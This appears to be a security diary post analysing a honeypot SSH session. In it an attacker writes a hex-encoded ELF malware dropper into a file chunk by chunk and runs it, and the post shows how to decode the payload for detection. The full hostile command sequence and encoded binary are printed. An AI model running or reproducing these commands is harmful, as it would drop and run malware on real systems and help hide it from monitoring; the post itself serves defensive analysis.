Hiding in Hex
There are a variety of attacks seen from DShield honeypots [1]. Most of the time these commands are human readable. but every now and again they are obfuscated using base64 or hex encoding. A quick look for commands containing the "/x" delimiter give a lot of results encoded in hexadecimal.

Figure 1: Example of hex obfuscated data from cowrieprocessor [2] SQLite file.
The session highlighted in the example above shows a command that looks like hex characters. Looking at a similar session, the hex encoding was used multiple times to iteratively write a malware file.
Session e7333c3c2f12
Protocol ssh
Username Mroot
Password cat1029
Timestamp 2022-07-16T07:59:34.450260Z
Source IP Address 194.31.98.244
URLhaus IP Tags intel, elf, mirai, 32
ASNAME AS-SERVERION Serverion B.V.
ASCOUNTRY NL
Total Commands Run 30
////////////////// COMMANDS ATTEMPTED //////////////////
# >/tmp/.l && cd /tmp/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/var/.l && cd /var/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/dev/.l && cd /dev/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/mnt/.l && cd /mnt/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/var/run/.l && cd /var/run/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/var/tmp/.l && cd /var/tmp/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/.l && cd /; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/dev/netslink/.l && cd /dev/netslink/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/dev/shm/.l && cd /dev/shm/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/bin/.l && cd /bin/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/etc/.l && cd /etc/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/boot/.l && cd /boot/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/usr/.l && cd /usr/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# >/sys/.l && cd /sys/; echo -en '\x50\x41\x54\x48\x5f\x44\x4f\x4e\x45'
# rm -rf ddnsclient;rm -rf ntpclient; cp /bin/echo ddnsclient; >ddnsclient; cp ddnsclient ntpclient; chmod 777 ddnsclient; chmod 777 ntpclient
# echo -ne '\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x03\x00\x01\x00\x00\x00\xd7\x82\x04\x08\x34\x00\x00\x00\x1c\x04\x00\x00\x00\x00\x00\x00\x34\x00\x20\x00\x03\x00\x28\x00\x05\x00\x04\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x80\x04\x08\x00\x80\x04\x08\xfe\x03\x00\x00\xfe\x03\x00\x00\x05\x00\x00\x00\x00\x10\x00\x00\x01\x00\x00\x00\x00\x04\x00\x00\x00\x94\x04\x08\x00\x94\x04\x08\x00\x00\x00\x00\x58\x00\x00\x00\x06\x00\x00\x00\x00\x10\x00\x00\x51\xe5\x74\x64\x00\x00\x00\x00\x00\x00\x00\x00' > ddnsclient; echo -e '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
# echo -ne '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x55\x89\xe5\x0f\xb6\x4d\x0c\x0f\xb6\x45\x14\xc1\xe1\x10\x09\xc1\x0f\xb6\x45\x08\xc1\xe0\x18\x09\xc1\x0f\xb6\x45\x10\x5d\xc1\xe0\x08\x09\xc1\x89\xca\xc1\xe2\x18\xc1\xe0\x08\x09\xd0\x89\xca\x81\xe2\x00\x00\xff\x00\xc1\xea\x08\x09\xd0\xc1\xe9\x18\x09\xc8\xc3\x55\x89\xe5\x83\xec\x10\xff\x75\x08\x6a\x01\xe8\xf0\x01\x00\x00\x83\xc4\x10\xc9\xc3\x55\x89\xe5\x83\xec\x10\xff\x75\x08\x6a\x06' >> ddnsclient; echo -e '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
# echo -ne '\xe8\xdb\x01\x00\x00\xc9\xc3\x55\x89\xe5\x83\xec\x08\xff\x75\x10\xff\x75\x0c\xff\x75\x08\x6a\x05\xe8\xc3\x01\x00\x00\xc9\xc3\x55\x89\xe5\x83\xec\x1c\x8b\x45\x08\x89\x45\xf4\x8b\x45\x0c\x89\x45\xf8\x8b\x45\x10\x89\x45\xfc\x8d\x45\xf4\x50\x6a\x03\x6a\x66\xe8\x9c\x01\x00\x00\xc9\xc3\x55\x89\xe5\x83\xec\x08\xff\x75\x10\xff\x75\x0c\xff\x75\x08\x6a\x04\xe8\x84\x01\x00\x00\xc9\xc3\x55\x89\xe5\x83\xec\x08\xff\x75\x10\xff\x75\x0c\xff\x75\x08\x6a\x03\xe8\x6c\x01\x00\x00\xc9\xc3\x55\x89\xe5\x83\xec\x1c\x8b\x45\x08\x89' >> ddnsclient; echo -e '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
# echo -ne '\x45\xf4\x8b\x45\x0c\x89\x45\xf8\x8b\x45\x10\x89\x45\xfc\x8d\x45\xf4\x50\x6a\x01\x6a\x66\xe8\x45\x01\x00\x00\xc9\xc3\x55\xba\xd2\x83\x04\x08\x89\xe5\x57\x56\x53\x31\xdb\x81\xec\xac\x00\x00\x00\xeb\x01\x43\x8a\x02\x42\x84\xc0\x75\xf8\x68\xf4\x00\x00\x00\x6a\x62\x6a\x1f\x68\xc2\x00\x00\x00\x66\xc7\x45\xe0\x02\x00\x66\xc7\x45\xe2\x00\x50\xe8\xc7\xfe\xff\xff\x83\xc4\x0c\x68\xff\x01\x00\x00\x68\x41\x02\x00\x00\x68\xd6\x83\x04\x08\x89\x45\xe4\xe8\x14\xff\xff\xff\x83\xc4\x0c\x6a\x00\x6a\x01\x6a\x02\x89\xc7\xe8\x73' >> ddnsclient; echo -e '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
# echo -ne '\xff\xff\xff\x83\xc4\x10\x83\xf8\xff\x89\xc6\x74\x05\x83\xff\xff\x75\x0d\x83\xec\x0c\x6a\x01\xe8\xc4\xfe\xff\xff\x83\xc4\x10\x50\x6a\x10\x8d\x45\xe0\x50\x56\xe8\xf3\xfe\xff\xff\x83\xc4\x10\x85\xc0\x79\x0e\x83\xec\x0c\xf7\xd8\x50\xe8\xa2\xfe\xff\xff\x83\xc4\x10\x50\x8d\x43\x1a\x31\xdb\x50\x68\xe0\x83\x04\x08\x56\xe8\xf3\xfe\xff\xff\x83\xc4\x10\x50\x6a\x01\x8d\x45\xf3\x50\x56\xe8\xfb\xfe\xff\xff\x83\xc4\x10\x48\x74\x0d\x83\xec\x0c\x6a\x04\xe8\x6d\xfe\xff\xff\x83\xc4\x10\x0f\xbe\x45\xf3\xc1\xe3\x08\x09\xc3\x81' >> ddnsclient; echo -e '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
# echo -ne '\xfb\x0a\x0d\x0a\x0d\x75\xcf\x8d\x9d\x60\xff\xff\xff\x51\x68\x80\x00\x00\x00\x53\x56\xe8\xc4\xfe\xff\xff\x83\xc4\x10\x85\xc0\x7e\x0e\x52\x50\x53\x57\xe8\x9c\xfe\xff\xff\x83\xc4\x10\xeb\xde\x83\xec\x0c\x56\xe8\x3d\xfe\xff\xff\x89\x3c\x24\xe8\x35\xfe\xff\xff\xc7\x04\x24\x05\x00\x00\x00\xe8\x14\xfe\xff\xff\x83\xc4\x10\x8d\x65\xf4\x5b\x5e\x5f\x5d\xc3\x55\x89\xe5\x5d\xe9\xbd\xfe\xff\xff\x57\x56\x53\x83\xec\x10\x8d\x44\x24\x3c\x8b\x54\x24\x24\x89\x44\x24\x0c\x8b\x44\x24\x34\x8d\x5c\x24\x04\x8b\x4c\x24\x28\x8b\x7c' >> ddnsclient; echo -e '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
# echo -ne '\x24\x2c\x8b\x74\x24\x30\x89\x44\x24\x04\x8b\x44\x24\x38\x89\x44\x24\x08\x8b\x44\x24\x20\x53\xe8\x45\x00\x00\x00\x83\xc4\x04\x83\xec\x0c\x50\xe8\x78\x00\x00\x00\x83\xc4\x20\x5b\x5e\x5f\xc3\x90\x57\x53\x89\xd3\x89\xfa\x8b\x7c\x24\x0c\x50\xe8\x06\x00\x00\x00\x89\xda\x5b\x5b\x5f\xc3\x8b\x04\x24\x05\x14\x11\x00\x00\x8b\x00\x85\xc0\x74\x06\x50\x8b\x44\x24\x08\xc3\x8b\x44\x24\x04\xcd\x80\xc3\x55\x50\x8b\x6c\x24\x0c\x8b\x45\x00\x8b\x6d\x04\x50\x8b\x44\x24\x04\xe8\xb9\xff\xff\xff\x5d\x5d\x5d\xc3\x8d\x44\x24\x18\x56' >> ddnsclient; echo -e '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
# echo -ne '\x57\x50\x8b\x44\x24\x10\x8b\x54\x24\x14\x8b\x4c\x24\x18\x8b\x7c\x24\x1c\x8b\x74\x24\x20\xe8\xc6\xff\xff\xff\x5f\x5f\x5e\xc3\x90\x53\x83\xec\x08\x8b\x5c\x24\x10\x81\xfb\x00\xf0\xff\xff\x89\xd8\x77\x05\x83\xc4\x08\x5b\xc3\xe8\x0c\x00\x00\x00\xf7\xdb\x89\x18\xb8\xff\xff\xff\xff\xeb\xeb\x90\x65\xa1\x00\x00\x00\x00\x83\xc0\x28\xc3\x78\x38\x36\x00\x6e\x74\x70\x63\x6c\x69\x65\x6e\x74\x00\x47\x45\x54\x20\x2f\x73\x73\x68\x2f\x6e\x65\x77\x2f\x78\x38\x36\x20\x48\x54\x54\x50\x2f\x31\x2e\x30\x0d\x0a\x0d\x0a\x00\x00\x2e' >> ddnsclient; echo -e '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
# echo -ne '\x73\x68\x73\x74\x72\x74\x61\x62\x00\x2e\x74\x65\x78\x74\x00\x2e\x72\x6f\x64\x61\x74\x61\x00\x2e\x62\x73\x73\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0b\x00\x00\x00\x01\x00\x00\x00\x06\x00\x00\x00\xa0\x80\x04\x08\xa0\x00\x00\x00\x32\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x01\x00\x00\x00\x32\x00\x00\x00\xd2\x83\x04\x08\xd2\x03\x00\x00' >> ddnsclient; echo -e '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
# echo -ne '\x2c\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x01\x00\x00\x00\x19\x00\x00\x00\x08\x00\x00\x00\x03\x00\x00\x00\x00\x94\x04\x08\x00\x04\x00\x00\x58\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xfe\x03\x00\x00\x1e\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00' >> ddnsclient; echo -e '\x45\x43\x48\x4f\x44\x4f\x4e\x45'
# ./ddnsclient; chmod 777 ntpclient; ./ntpclient scan.x86
# kill %%1
# echo A
These are a variety of ways to decode this information and I decided to use Cyberchef [3] to recreate it.

Figure 2: Cyberchef decoding of malware file
The recipe can also be added to so that the SHA-256 hash can be looked up using other tools such as VirusTotal [4].

Figure 3: Getting SHA-256 hash of decoded file in Cyberchef
Another way to decode this can be done from the command line.
echo \x50\x41\x54\x48\x5f\x44\x4f\x4e\x45 | xxd -r -p
PATH_DONE
In this example, no file creation was logged in cowrie. This means the SHA-256 hash of the file wasn't available and there was no other obvious information that malware was included in this attack. Consider this kind of obfuscation and how it can be detected using monitoring tools. The file creation itself may have been detected and flagged by antivirus software, but this kind of obfuscation could have been captured and analyzed before the file was created.
[1] https://isc.sans.edu/honeypot.html
[2] https://github.com/jslagrew/cowrieprocessor
[3] https://gchq.github.io/CyberChef
[4] https://www.virustotal.com/gui/file/7bcea3cb620f907cd44d0995c2c4400f396369636c1c3a5c60c7f80a1dfd05f9/detection
--
Jesse La Grew
Handler


Comments